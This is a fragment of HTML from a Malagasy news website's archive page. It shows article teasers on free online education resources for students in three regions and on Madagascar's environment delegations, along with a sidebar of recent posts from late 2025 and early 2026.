				<a href="https://www.deliremadagascar.com/fanabeazana-nomerika-afaka-mitrandraka-fahalalana-maimaimpoana-ao-aminny-tranokalanny-men-ny-mpianatra-ao-aminny-faritra-anosy-atsimo-andrefana-sy-boeny/" title="FANABEAZANA NOMERIKA : Afaka mitrandraka fahalalana maimaimpoana  ao amin’ny tranokalan’ny MEN ny mpianatra  ao amin’ny faritra  Anosy, Atsimo Andrefana sy Boeny"><img width="370" height="260"  class="attachment-loop size-loop wp-post-image lws-optimize-lazyload" alt="" decoding="async" loading="lazy" / data-src="https://www.deliremadagascar.com/wp-content/uploads/2023/02/UNICEF-SY-NY-AIRTEL-AFRIKA-370x260.jpg"></a>							
				
				
							
				<span class="entry-img-info">
					<span class="flex-cat" style="background:#69ff14">
					<a href="https://www.deliremadagascar.com/socio-eco/">Socio-eco</a>					
					</span>
					<span class="entry-posted-on"><i class="icon-edit"></i> <a href="https://www.deliremadagascar.com/fanabeazana-nomerika-afaka-mitrandraka-fahalalana-maimaimpoana-ao-aminny-tranokalanny-men-ny-mpianatra-ao-aminny-faritra-anosy-atsimo-andrefana-sy-boeny/" title="8 h 24 min" rel="bookmark"><time class="entry-date" datetime="2023-02-14T08:24:03+03:00">14 février 2023</time></a><span class="byline"> <i class="icon-pencil"></i> <span class="author vcard"><a class="url fn n" href="https://www.deliremadagascar.com/author/nirina-r/" title="Voir tous les articles par R Nirina" rel="author">R Nirina</a></span></span></span>
				</span>
				
								<span class="cat-angle" style="
			background: -moz-linear-gradient(-45deg,  rgba(0,0,0,0) 0%, rgba(0,0,0,0) 50%, #69ff14 51%, #69ff14 83%, #69ff14 100%); /* FF3.6+ */
			background: -webkit-gradient(linear, left top, right bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(50%,rgba(0,0,0,0)), color-stop(51%,#69ff14), color-stop(83%,#69ff14), color-stop(100%,#69ff14)); /* Chrome,Safari4+ */
			background: -webkit-linear-gradient(-45deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14 100%); /* Chrome10+,Safari5.1+ */
			background: -o-linear-gradient(-45deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14) 100%); /* Opera 11.10+ */
			background: linear-gradient(135deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14 100%); /* W3C */
			">
			</span>
								
	</div><!--entry-img -->
</div><!-- img-frame -->


	<div class="boxed clearfix">	
			<header class="entry-header">
			
				<hr style="margin:0 0 20px">
				<h1 class="entry-title "><a href="https://www.deliremadagascar.com/fanabeazana-nomerika-afaka-mitrandraka-fahalalana-maimaimpoana-ao-aminny-tranokalanny-men-ny-mpianatra-ao-aminny-faritra-anosy-atsimo-andrefana-sy-boeny/" title="Lien permanent vers FANABEAZANA NOMERIKA : Afaka mitrandraka fahalalana maimaimpoana  ao amin’ny tranokalan’ny MEN ny mpianatra  ao amin’ny faritra  Anosy, Atsimo Andrefana sy Boeny" rel="bookmark">FANABEAZANA NOMERIKA : Afaka mitrandraka fahalalana maimaimpoana  ao amin’ny tranokalan’ny MEN ny mpianatra  ao amin’ny faritra  Anosy, Atsimo Andrefana sy Boeny</a></h1>
				<hr />
		
								
							</header><!-- .entry-header -->
		
						<div class="entry-content">

				<p style="text-align: justify;">Afaka misitraka maimaimpoana ny loharanom-panabeazana toy ny lesona, fampiasana, horonantsary mihetsika, fampianarana isan-karazany ao amin’ny tranokalan’ny Ministeran’ny fanabeazam-pirenena (MEN) www.education.gov.mg  ireo mpianatra any amin’ny faritra  Anosy, Atsimo Andrefana sy Boeny. <a href="https://www.deliremadagascar.com/fanabeazana-nomerika-afaka-mitrandraka-fahalalana-maimaimpoana-ao-aminny-tranokalanny-men-ny-mpianatra-ao-aminny-faritra-anosy-atsimo-andrefana-sy-boeny/#more-11958" class="more-link"><span class="label label-cat" style="background-color: #69ff14"> Continuer la lecture <span class="meta-nav">&rarr;</span></span></a></p>

							</div><!-- .entry-content -->
				</div><!-- .boxed -->
		
		
</article><!-- #post-11958 -->
									
					

<article rel="tooltip" data-html="true" data-title="<ul class='cat-tooltip'>
<li>Actus</li><li>Socio-eco</li></ul>
" data-placement="right" id="post-11955" class="pull-left box post-11955 post type-post status-publish format-standard has-post-thumbnail hentry category-actus category-socio-eco">

<div class="entry-img">
	<div class="img-frame " style="background-color:#69ff14">
		
		
			
				<a href="https://www.deliremadagascar.com/fivoriana-iraisampirenana-momba-tontolo-iainana-tsy-manana-hevitra-iraisana-ireo-delegasiona-misolo-tena-ani-madagasikara/" title="FIVORIANA IRAISAMPIRENANA MOMBA TONTOLO IAINANA : Tsy manana hevitra iraisana ireo delegasiona misolo tena an’i Madagasikara"><img width="370" height="260"  class="attachment-loop size-loop wp-post-image lws-optimize-lazyload" alt="" decoding="async" loading="lazy" / data-src="https://www.deliremadagascar.com/wp-content/uploads/2023/02/FIRAISAMONIMPIRENENA-370x260.jpg"></a>							
				
				
							
				<span class="entry-img-info">
					<span class="flex-cat" style="background:#69ff14">
					<a href="https://www.deliremadagascar.com/socio-eco/">Socio-eco</a>					
					</span>
					<span class="entry-posted-on"><i class="icon-edit"></i> <a href="https://www.deliremadagascar.com/fivoriana-iraisampirenana-momba-tontolo-iainana-tsy-manana-hevitra-iraisana-ireo-delegasiona-misolo-tena-ani-madagasikara/" title="23 h 44 min" rel="bookmark"><time class="entry-date" datetime="2023-02-10T23:44:30+03:00">10 février 2023</time></a><span class="byline"> <i class="icon-pencil"></i> <span class="author vcard"><a class="url fn n" href="https://www.deliremadagascar.com/author/nirina-r/" title="Voir tous les articles par R Nirina" rel="author">R Nirina</a></span></span></span>
				</span>
				
								<span class="cat-angle" style="
			background: -moz-linear-gradient(-45deg,  rgba(0,0,0,0) 0%, rgba(0,0,0,0) 50%, #69ff14 51%, #69ff14 83%, #69ff14 100%); /* FF3.6+ */
			background: -webkit-gradient(linear, left top, right bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(50%,rgba(0,0,0,0)), color-stop(51%,#69ff14), color-stop(83%,#69ff14), color-stop(100%,#69ff14)); /* Chrome,Safari4+ */
			background: -webkit-linear-gradient(-45deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14 100%); /* Chrome10+,Safari5.1+ */
			background: -o-linear-gradient(-45deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14) 100%); /* Opera 11.10+ */
			background: linear-gradient(135deg,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 50%,#69ff14 51%,#69ff14 83%,#69ff14 100%); /* W3C */
			">
			</span>
								
	</div><!--entry-img -->
</div><!-- img-frame -->


	<div class="boxed clearfix">	
			<header class="entry-header">
			
				<hr style="margin:0 0 20px">
				<h1 class="entry-title "><a href="https://www.deliremadagascar.com/fivoriana-iraisampirenana-momba-tontolo-iainana-tsy-manana-hevitra-iraisana-ireo-delegasiona-misolo-tena-ani-madagasikara/" title="Lien permanent vers FIVORIANA IRAISAMPIRENANA MOMBA TONTOLO IAINANA : Tsy manana hevitra iraisana ireo delegasiona misolo tena an’i Madagasikara" rel="bookmark">FIVORIANA IRAISAMPIRENANA MOMBA TONTOLO IAINANA : Tsy manana hevitra iraisana ireo delegasiona misolo tena an’i Madagasikara</a></h1>
				<hr />
		
								
							</header><!-- .entry-header -->
		
						<div class="entry-content">

				<p style="text-align: justify;">Hiady ho an’ny tombontsoa iombonana no hanatrehana ireny  fivoriana iraisampirenena momba ny tontolo iainana sy fiovan’ny toetrandro ireny.  <a href="https://www.deliremadagascar.com/fivoriana-iraisampirenana-momba-tontolo-iainana-tsy-manana-hevitra-iraisana-ireo-delegasiona-misolo-tena-ani-madagasikara/#more-11955" class="more-link"><span class="label label-cat" style="background-color: #69ff14"> Continuer la lecture <span class="meta-nav">&rarr;</span></span></a></p>

							</div><!-- .entry-content -->
				</div><!-- .boxed -->
		
		
</article><!-- #post-11955 -->
				
								</div><!-- #loop-wrap-->
							

				<div class='page-nav'><span class='page-numbers boxed current'>1</span><a href='https://www.deliremadagascar.com/2023/02/page/2/' class='page-numbers boxed' >2</a></div>

			
			</div><!-- #content .site-content -->
		</section><!-- #primary .content-area -->
		
	<div class="span4">	<div id="sidebar"  >

		<div id="secondary" role="complementary">
		
					
		
		<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" action="https://www.deliremadagascar.com/" role="search">
		<label for="s" class="assistive-text">Rechercher</label>
		<div class="input-append">
			<input type="text" class="field" name="s" value="" id="s" placeholder="Rechercher &hellip;" />
			<button class="btn" type="submit"><i class="icon-search"></i></button>
		</div>
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Rechercher" />
	</form></aside><aside id="pm_carousel_widget-2" class="widget pm_carousel_widget"><div class="widget-title-bg clearfix"><h4 class="widget-title"><span class="inner">Les articles</span><span class="cat-diagonal"></span></h4></div>				
			<div class="carousel es-carousel-wrap">
				<div class="es-carousel">
					<ul>

										
						<li>
							<div class="carousel-image img-frame ">
																	<a href="https://www.deliremadagascar.com/populisme/" title="Populisme"><img width="180" height="200"  class="attachment-carousel-thumbs size-carousel-thumbs wp-post-image lws-optimize-lazyload" alt="" decoding="async" loading="lazy" srcset="https://www.deliremadagascar.com/wp-content/uploads/2018/02/SARY-édito-180x200.jpg 180w, https://www.deliremadagascar.com/wp-content/uploads/2018/02/SARY-édito-220x246.jpg 220w" sizes="(max-width: 180px) 100vw, 180px" / data-src="https://www.deliremadagascar.com/wp-content/uploads/2018/02/SARY-édito-180x200.jpg"></a>															</div><!---carousel-image-->
							
							<div class="carousel-text">
									<a href="https://www.deliremadagascar.com/populisme/">Populisme</a>
							</div><!--carousel-text-->
						</li>
										
						<li>
							<div class="carousel-image img-frame ">
																	<a href="https://www.deliremadagascar.com/startimes-mitohy-ny-fitantarana-aminny-teny-malagasy-ireo-lalao-baolina-kitra-laliga-bundesliga/" title="STARTIMES: Mitohy ny fitantarana amin’ny teny malagasy ireo lalao baolina kitra LALIGA, BUNDESLIGA"><img width="180" height="200"  class="attachment-carousel-thumbs size-carousel-thumbs wp-post-image lws-optimize-lazyload" alt="" decoding="async" loading="lazy" srcset="https://www.deliremadagascar.com/wp-content/uploads/2026/01/strtimes-2-180x200.jpg 180w, https://www.deliremadagascar.com/wp-content/uploads/2026/01/strtimes-2-220x246.jpg 220w" sizes="(max-width: 180px) 100vw, 180px" / data-src="https://www.deliremadagascar.com/wp-content/uploads/2026/01/strtimes-2-180x200.jpg"></a>															</div><!---carousel-image-->
							
							<div class="carousel-text">
									<a href="https://www.deliremadagascar.com/startimes-mitohy-ny-fitantarana-aminny-teny-malagasy-ireo-lalao-baolina-kitra-laliga-bundesliga/">STARTIMES: Mitohy ny fitantarana amin’...</a>
							</div><!--carousel-text-->
						</li>
										
						<li>
							<div class="carousel-image img-frame ">
																	<a href="https://www.deliremadagascar.com/fapbm-hanohana-ny-mpanao-gazety-aminny-alalanny-tohana-ara-bola-hanaovana-fanadihadiana-eny-aminny-faritra-arovana-vatsiany-vola/" title="FAPBM : Hanohana ny mpanao gazety amin’ny alalan’ny tohana ara-bola hanaovana fanadihadiana eny amin’ny faritra arovana vatsiany vola"><img width="180" height="200"  class="attachment-carousel-thumbs size-carousel-thumbs wp-post-image lws-optimize-lazyload" alt="" decoding="async" loading="lazy" srcset="https://www.deliremadagascar.com/wp-content/uploads/2026/01/RINDRA-FAPBM-180x200.jpg 180w, https://www.deliremadagascar.com/wp-content/uploads/2026/01/RINDRA-FAPBM-220x246.jpg 220w" sizes="(max-width: 180px) 100vw, 180px" / data-src="https://www.deliremadagascar.com/wp-content/uploads/2026/01/RINDRA-FAPBM-180x200.jpg"></a>															</div><!---carousel-image-->
							
							<div class="carousel-text">
									<a href="https://www.deliremadagascar.com/fapbm-hanohana-ny-mpanao-gazety-aminny-alalanny-tohana-ara-bola-hanaovana-fanadihadiana-eny-aminny-faritra-arovana-vatsiany-vola/">FAPBM : Hanohana ny mpanao gazety amin�...</a>
							</div><!--carousel-text-->
						</li>
										
						<li>
							<div class="carousel-image img-frame ">
																	<a href="https://www.deliremadagascar.com/techfest-2025-top-10-maneran-tany-ny-ekipa-malagasy/" title="TECHFEST 2025: « Top 10 » maneran-tany ny ekipa malagasy"><img width="180" height="200"  class="attachment-carousel-thumbs size-carousel-thumbs wp-post-image lws-optimize-lazyload" alt="" decoding="async" loading="lazy" srcset="https://www.deliremadagascar.com/wp-content/uploads/2026/01/TECHFEST-2025-180x200.jpg 180w, https://www.deliremadagascar.com/wp-content/uploads/2026/01/TECHFEST-2025-220x246.jpg 220w" sizes="(max-width: 180px) 100vw, 180px" / data-src="https://www.deliremadagascar.com/wp-content/uploads/2026/01/TECHFEST-2025-180x200.jpg"></a>															</div><!---carousel-image-->
							
							<div class="carousel-text">
									<a href="https://www.deliremadagascar.com/techfest-2025-top-10-maneran-tany-ny-ekipa-malagasy/">TECHFEST 2025: « Top 10 » maneran-tany...</a>
							</div><!--carousel-text-->
						</li>
										
						<li>
							<div class="carousel-image img-frame ">
																	<a href="https://www.deliremadagascar.com/tetezamita-maharitra-lesona-avy-aminny-tantara-tsy-mahasoa-ny-toekareni-madagasikara/" title="TETEZAMITA MAHARITRA : Lesona avy amin’ny tantara, tsy mahasoa ny toekaren’i Madagasikara"><img width="180" height="200"  class="attachment-carousel-thumbs size-carousel-thumbs wp-post-image lws-optimize-lazyload" alt="" decoding="async" loading="lazy" srcset="https://www.deliremadagascar.com/wp-content/uploads/2026/01/FTHM-Consulting-1-180x200.jpg 180w, https://www.deliremadagascar.com/wp-content/uploads/2026/01/FTHM-Consulting-1-220x246.jpg 220w" sizes="(max-width: 180px) 100vw, 180px" / data-src="https://www.deliremadagascar.com/wp-content/uploads/2026/01/FTHM-Consulting-1-180x200.jpg"></a>															</div><!---carousel-image-->
							
							<div class="carousel-text">
									<a href="https://www.deliremadagascar.com/tetezamita-maharitra-lesona-avy-aminny-tantara-tsy-mahasoa-ny-toekareni-madagasikara/">TETEZAMITA MAHARITRA : Lesona avy amin�...</a>
							</div><!--carousel-text-->
						</li>
										
						<li>
							<div class="carousel-image img-frame ">
																	<a href="https://www.deliremadagascar.com/fampirantiana-ny-tantara-ara-toekareni-madagasikara-hiverina-hisokatra-ho-anny-daholobe/" title="FAMPIRANTIANA NY TANTARA ARA-TOEKAREN’I MADAGASIKARA : Hiverina hisokatra ho an’ny daholobe"><img width="180" height="200"  class="attachment-carousel-thumbs size-carousel-thumbs wp-post-image lws-optimize-lazyload" alt="" decoding="async" loading="lazy" srcset="https://www.deliremadagascar.com/wp-content/uploads/2026/01/FTHM-Expo-1-180x200.jpeg 180w, https://www.deliremadagascar.com/wp-content/uploads/2026/01/FTHM-Expo-1-220x246.jpeg 220w" sizes="(max-width: 180px) 100vw, 180px" / data-src="https://www.deliremadagascar.com/wp-content/uploads/2026/01/FTHM-Expo-1-180x200.jpeg"></a>															</div><!---carousel-image-->
							
							<div class="carousel-text">
									<a href="https://www.deliremadagascar.com/fampirantiana-ny-tantara-ara-toekareni-madagasikara-hiverina-hisokatra-ho-anny-daholobe/">FAMPIRANTIANA NY TANTARA ARA-TOEKAREN’...</a>
							</div><!--carousel-text-->
						</li>
										
						<li>
							<div class="carousel-image img-frame ">
																	<a href="https://www.deliremadagascar.com/ni-atelier-creation-lasa-orinasa-ny-nofinofy-nateraky-ny-fanjairana/" title="NI ATELIER CREATION : Lasa orinasa ny nofinofy nateraky ny fanjairana"><img width="180" height="200"  class="attachment-carousel-thumbs size-carousel-thumbs wp-post-image lws-optimize-lazyload" alt="" decoding="async" loading="lazy" srcset="https://www.deliremadagascar.com/wp-content/uploads/2025/12/NI-ATELIER-CREATION-180x200.jpg 180w, https://www.deliremadagascar.com/wp-content/uploads/2025/12/NI-ATELIER-CREATION-220x246.jpg 220w" sizes="(max-width: 180px) 100vw, 180px" / data-src="https://www.deliremadagascar.com/wp-content/uploads/2025/12/NI-ATELIER-CREATION-180x200.jpg"></a>															</div><!---carousel-image-->
							
							<div class="carousel-text">
									<a href="https://www.deliremadagascar.com/ni-atelier-creation-lasa-orinasa-ny-nofinofy-nateraky-ny-fanjairana/">NI ATELIER CREATION : Lasa orinasa ny no...</a>
							</div><!--carousel-text-->
						</li>
										
						<li>
							<div class="carousel-image img-frame ">
																	<a href="https://www.deliremadagascar.com/noely-firaisankina-nizara-hafaliana-ho-anny-ankizy-marefo-ny-orange-madagasikara/" title="NOELY FIRAISANKINA : Nizara hafaliana ho an&#039;ny ankizy marefo ny Orange Madagasikara"><img width="180" height="200"  class="attachment-carousel-thumbs size-carousel-thumbs wp-post-image lws-optimize-lazyload" alt="" decoding="async" loading="lazy" srcset="https://www.deliremadagascar.com/wp-content/uploads/2025/12/NS-5-180x200.jpg 180w, https://www.deliremadagascar.com/wp-content/uploads/2025/12/NS-5-220x246.jpg 220w" sizes="(max-width: 180px) 100vw, 180px" / data-src="https://www.deliremadagascar.com/wp-content/uploads/2025/12/NS-5-180x200.jpg"></a>															</div><!---carousel-image-->
							
							<div class="carousel-text">
									<a href="https://www.deliremadagascar.com/noely-firaisankina-nizara-hafaliana-ho-anny-ankizy-marefo-ny-orange-madagasikara/">NOELY FIRAISANKINA : Nizara hafaliana ho...</a>
							</div><!--carousel-text-->
						</li>
										
						<li>
							<div class="carousel-image img-frame ">
																	<a href="https://www.deliremadagascar.com/nouvelle-boutique-a-ivandry-et-promotion-chez-baolai/" title="NOUVELLE BOUTIQUE A IVANDRY ET PROMOTION CHEZ BAOLAI"><img width="180" height="200"  class="attachment-carousel-thumbs size-carousel-thumbs wp-post-image lws-optimize-lazyload" alt="" decoding="async" loading="lazy" srcset="https://www.deliremadagascar.com/wp-content/uploads/2025/12/Baolai-122025-180x200.jpeg 180w, https://www.deliremadagascar.com/wp-content/uploads/2025/12/Baolai-122025-220x246.jpeg 220w" sizes="(max-width: 180px) 100vw, 180px" / data-src="https://www.deliremadagascar.com/wp-content/uploads/2025/12/Baolai-122025-180x200.jpeg"></a>															</div><!---carousel-image-->
							
							<div class="carousel-text">
									<a href="https://www.deliremadagascar.com/nouvelle-boutique-a-ivandry-et-promotion-chez-baolai/">NOUVELLE BOUTIQUE A IVANDRY ET PROMOTION...</a>
							</div><!--carousel-text-->
						</li>
										
						<li>
							<div class="carousel-image img-frame ">
																	<a href="https://www.deliremadagascar.com/manomboka-ny-sabotsy-20-desambra-2025-ny-fandaharana-up-fankatia-ao-aminny-startimes/" title="FITADIAVANA OLON-TIANA: Manomboka ny sabotsy 20 desambra 2025 ny fandaharana UP Fankatia ao amin’ny Startimes"><img width="180" height="200"  class="attachment-carousel-thumbs size-carousel-thumbs wp-post-image lws-optimize-lazyload" alt="" decoding="async" loading="lazy" srcset="https://www.deliremadagascar.com/wp-content/uploads/2025/12/startimes-uptv-2-180x200.jpeg 180w, https://www.deliremadagascar.com/wp-content/uploads/2025/12/startimes-uptv-2-220x246.jpeg 220w" sizes="(max-width: 180px) 100vw, 180px" / data-src="https://www.deliremadagascar.com/wp-content/uploads/2025/12/startimes-uptv-2-180x200.jpeg"></a>															</div><!---carousel-image-->
							
							<div class="carousel-text">
									<a href="https://www.deliremadagascar.com/manomboka-ny-sabotsy-20-desambra-2025-ny-fandaharana-up-fankatia-ao-aminny-startimes/">FITADIAVANA OLON-TIANA: Manomboka ny sab...</a>
							</div><!--carousel-text-->
						</li>
										</ul>
				</div><!--es-carousel-->
			</div><!--carousel-->


		</aside><aside id="recent_posst_custom-2" class="widget custom-widget"><div class="widget-title-bg clearfix"><h4 class="widget-title"><span class="inner">Articles récents</span><span class="cat-diagonal"></span></h4></div><ul class="custom-widget post-widget"><li class="clearfix">
					<span class="img-frame">
						<a href="https://www.deliremadagascar.com/startimes-mitohy-ny-fitantarana-aminny-teny-malagasy-ireo-lalao-baolina-kitra-laliga-bundesliga/">
							<img src="https://www.deliremadagascar.com/wp-content/uploads/2026/01/strtimes-2-95x53.jpg" width="95" height="53" alt="STARTIMES: Mitohy ny fitantarana amin’ny teny malagasy ireo lalao baolina kitra LALIGA, BUNDESLIGA" />
						</a>
					</span>
					<a href="https://www.deliremadagascar.com/startimes-mitohy-ny-fitantarana-aminny-teny-malagasy-ireo-lalao-baolina-kitra-laliga-bundesliga/">STARTIMES: Mitohy ny fitantarana amin’ny teny malagasy ireo lalao baolina kitra LALIGA, BUNDESLIGA</a>
					
					<div class="clear"></div>
					
					<div class="info-stripe clearfix">
						<span class="cat-stripe pull-left">
							<a href="https://www.deliremadagascar.com/actus/" title=" Actus">
								Actus
							</a>
						</span>
					
					<span class="post-attribute pull-left">janvier 30, 2026 </span>
					
					<a href="https://www.deliremadagascar.com/startimes-mitohy-ny-fitantarana-aminny-teny-malagasy-ireo-lalao-baolina-kitra-laliga-bundesliga/" title="STARTIMES: Mitohy ny fitantarana amin’ny teny malagasy ireo lalao baolina kitra LALIGA, BUNDESLIGA"><i class="icon-chevron-right pull-right"></i></a>
					</div><!--info-stripe-->
		</li><!--end post li item--><li class="clearfix">
					<span class="img-frame">
						<a href="https://www.deliremadagascar.com/fapbm-hanohana-ny-mpanao-gazety-aminny-alalanny-tohana-ara-bola-hanaovana-fanadihadiana-eny-aminny-faritra-arovana-vatsiany-vola/">
							<img src="https://www.deliremadagascar.com/wp-content/uploads/2026/01/RINDRA-FAPBM-95x53.jpg" width="95" height="53" alt="FAPBM : Hanohana ny mpanao gazety amin’ny alalan’ny tohana ara-bola hanaovana fanadihadiana eny amin’ny faritra arovana vatsiany vola" />
						</a>
					</span>
					<a href="https://www.deliremadagascar.com/fapbm-hanohana-ny-mpanao-gazety-aminny-alalanny-tohana-ara-bola-hanaovana-fanadihadiana-eny-aminny-faritra-arovana-vatsiany-vola/">FAPBM : Hanohana ny mpanao gazety amin’ny alalan’ny tohana ara-bola hanaovana fanadihadiana eny amin’ny faritra arovana vatsiany vola</a>
					
					<div class="clear"></div>
					
					<div class="info-stripe clearfix">
						<span class="cat-stripe pull-left">
							<a href="https://www.deliremadagascar.com/actus/" title=" Actus">
								Actus
							</a>
						</span>
					
					<span class="post-attribute pull-left">janvier 18, 2026 </span>
					
					<a href="https://www.deliremadagascar.com/fapbm-hanohana-ny-mpanao-gazety-aminny-alalanny-tohana-ara-bola-hanaovana-fanadihadiana-eny-aminny-faritra-arovana-vatsiany-vola/" title="FAPBM : Hanohana ny mpanao gazety amin’ny alalan’ny tohana ara-bola hanaovana fanadihadiana eny amin’ny faritra arovana vatsiany vola"><i class="icon-chevron-right pull-right"></i></a>
					</div><!--info-stripe-->
		</li><!--end post li item--><li class="clearfix">
					<span class="img-frame">
						<a href="https://www.deliremadagascar.com/techfest-2025-top-10-maneran-tany-ny-ekipa-malagasy/">
							<img src="https://www.deliremadagascar.com/wp-content/uploads/2026/01/TECHFEST-2025-95x53.jpg" width="95" height="53" alt="TECHFEST 2025: « Top 10 » maneran-tany ny ekipa malagasy" />
						</a>
					</span>
					<a href="https://www.deliremadagascar.com/techfest-2025-top-10-maneran-tany-ny-ekipa-malagasy/">TECHFEST 2025: « Top 10 » maneran-tany ny ekipa malagasy</a>
					
					<div class="clear"></div>
					
					<div class="info-stripe clearfix">
						<span class="cat-stripe pull-left">
							<a href="https://www.deliremadagascar.com/actus/" title=" Actus">
								Actus
							</a>
						</span>
					
					<span class="post-attribute pull-left">janvier 15, 2026 </span>
					
					<a href="https://www.deliremadagascar.com/techfest-2025-top-10-maneran-tany-ny-ekipa-malagasy/" title="TECHFEST 2025: « Top 10 » maneran-tany ny ekipa malagasy"><i class="icon-chevron-right pull-right"></i></a>
					</div><!--info-stripe-->
		</li><!--end post li item--><li class="clearfix">
					<span class="img-frame">
						<a href="https://www.deliremadagascar.com/tetezamita-maharitra-lesona-avy-aminny-tantara-tsy-mahasoa-ny-toekareni-madagasikara/">
							<img src="https://www.deliremadagascar.com/wp-content/uploads/2026/01/FTHM-Consulting-1-95x53.jpg" width="95" height="53" alt="TETEZAMITA MAHARITRA : Lesona avy amin’ny tantara, tsy mahasoa ny toekaren’i Madagasikara" />
						</a>
					</span>
					<a href="https://www.deliremadagascar.com/tetezamita-maharitra-lesona-avy-aminny-tantara-tsy-mahasoa-ny-toekareni-madagasikara/">TETEZAMITA MAHARITRA : Lesona avy amin’ny tantara, tsy mahasoa ny toekaren’i Madagasikara</a>
					
					<div class="clear"></div>
					
					<div class="info-stripe clearfix">
						<span class="cat-stripe pull-left">
							<a href="https://www.deliremadagascar.com/actus/" title=" Actus">
								Actus
							</a>
						</span>
					
					<span class="post-attribute pull-left">janvier 9, 2026 </span>
					
					<a href="https://www.deliremadagascar.com/tetezamita-maharitra-lesona-avy-aminny-tantara-tsy-mahasoa-ny-toekareni-madagasikara/" title="TETEZAMITA MAHARITRA : Lesona avy amin’ny tantara, tsy mahasoa ny toekaren’i Madagasikara"><i class="icon-chevron-right pull-right"></i></a>
					</div><!--info-stripe-->
		</li><!--end post li item--><li class="clearfix">
					<span class="img-frame">
						<a href="https://www.deliremadagascar.com/fampirantiana-ny-tantara-ara-toekareni-madagasikara-hiverina-hisokatra-ho-anny-daholobe/">
							<img src="https://www.deliremadagascar.com/wp-content/uploads/2026/01/FTHM-Expo-1-95x53.jpeg" width="95" height="53" alt="FAMPIRANTIANA NY TANTARA ARA-TOEKAREN’I MADAGASIKARA : Hiverina hisokatra ho an’ny daholobe" />
						</a>
					</span>
					<a href="https://www.deliremadagascar.com/fampirantiana-ny-tantara-ara-toekareni-madagasikara-hiverina-hisokatra-ho-anny-daholobe/">FAMPIRANTIANA NY TANTARA ARA-TOEKAREN’I MADAGASIKARA : Hiverina hisokatra ho an’ny daholobe</a>
					
					<div class="clear"></div>
					
					<div class="info-stripe clearfix">
						<span class="cat-stripe pull-left">
							<a href="https://www.deliremadagascar.com/actus/" title=" Actus">
								Actus
							</a>
						</span>
					
					<span class="post-attribute pull-left">janvier 3, 2026 </span>
					
					<a href="https://www.deliremadagascar.com/fampirantiana-ny-tantara-ara-toekareni-madagasikara-hiverina-hisokatra-ho-anny-daholobe/" title="FAMPIRANTIANA NY TANTARA ARA-TOEKAREN’I MADAGASIKARA : Hiverina hisokatra ho an’ny daholobe"><i class="icon-chevron-right pull-right"></i></a>
					</div><!--info-stripe-->
		</li><!--end post li item--><li class="clearfix">
					<span class="img-frame">
						<a href="https://www.deliremadagascar.com/ni-atelier-creation-lasa-orinasa-ny-nofinofy-nateraky-ny-fanjairana/">
							<img src="https://www.deliremadagascar.com/wp-content/uploads/2025/12/NI-ATELIER-CREATION-95x53.jpg" width="95" height="53" alt="NI ATELIER CREATION : Lasa orinasa ny nofinofy nateraky ny fanjairana" />
						</a>
					</span>
					<a href="https://www.deliremadagascar.com/ni-atelier-creation-lasa-orinasa-ny-nofinofy-nateraky-ny-fanjairana/">NI ATELIER CREATION : Lasa orinasa ny nofinofy nateraky ny fanjairana</a>
					
					<div class="clear"></div>
					
					<div class="info-stripe clearfix">
						<span class="cat-stripe pull-left">
							<a href="https://www.deliremadagascar.com/actus/" title=" Actus">
								Actus
							</a>
						</span>
					
					<span class="post-attribute pull-left">décembre 31, 2025 </span>
					
					<a href="https://www.deliremadagascar.com/ni-atelier-creation-lasa-orinasa-ny-nofinofy-nateraky-ny-fanjairana/" title="NI ATELIER CREATION : Lasa orinasa ny nofinofy nateraky ny fanjairana"><i class="icon-chevron-right pull-right"></i></a>
					</div><!--info-stripe-->
		</li><!--end post li item--><li class="clearfix">
					<span class="img-frame">
						<a href="https://www.deliremadagascar.com/noely-firaisankina-nizara-hafaliana-ho-anny-ankizy-marefo-ny-orange-madagasikara/">
							<img src="https://www.deliremadagascar.com/wp-content/uploads/2025/12/NS-5-95x53.jpg" width="95" height="53" alt="NOELY FIRAISANKINA : Nizara hafaliana ho an'ny ankizy marefo ny Orange Madagasikara" />
						</a>
					</span>
					<a href="https://www.deliremadagascar.com/noely-firaisankina-nizara-hafaliana-ho-anny-ankizy-marefo-ny-orange-madagasikara/">NOELY FIRAISANKINA : Nizara hafaliana ho an'ny ankizy marefo ny Orange Madagasikara</a>
					
					<div class="clear"></div>
					
					<div class="info-stripe clearfix">
						<span class="cat-stripe pull-left">
							<a href="https://www.deliremadagascar.com/actus/" title=" Actus">
								Actus
							</a>
						</span>
					
					<span class="post-attribute pull-left">décembre 23, 2025 </span>
					
					<a href="https://www.deliremadagascar.com/noely-firaisankina-nizara-hafaliana-ho-anny-ankizy-marefo-ny-orange-madagasikara/" title="NOELY FIRAISANKINA : Nizara hafaliana ho an'ny ankizy marefo ny Orange Madagasikara"><i class="icon-chevron-right pull-right"></i></a>
					</div><!--info-stripe-->
		</li><!--end post li item--><li class="clearfix">
					<span class="img-frame">
						<a href="https://www.deliremadagascar.com/nouvelle-boutique-a-ivandry-et-promotion-chez-baolai/">
							<img src="https://www.deliremadagascar.com/wp-content/uploads/2025/12/Baolai-122025-95x53.jpeg" width="95" height="53" alt="NOUVELLE BOUTIQUE A IVANDRY ET PROMOTION CHEZ BAOLAI" />
						</a>
					</span>
					<a href="https://www.deliremadagascar.com/nouvelle-boutique-a-ivandry-et-promotion-chez-baolai/">NOUVELLE BOUTIQUE A IVANDRY ET PROMOTION CHEZ BAOLAI</a>
					
					<div class="clear"></div>
					
					<div class="info-stripe clearfix">
						<span class="cat-stripe pull-left">
							<a href="https://www.deliremadagascar.com/actus/" title=" Actus">
								Actus
							</a>
						</span>
					
					<span class="post-attribute pull-left">décembre 22, 2025 </span>
					
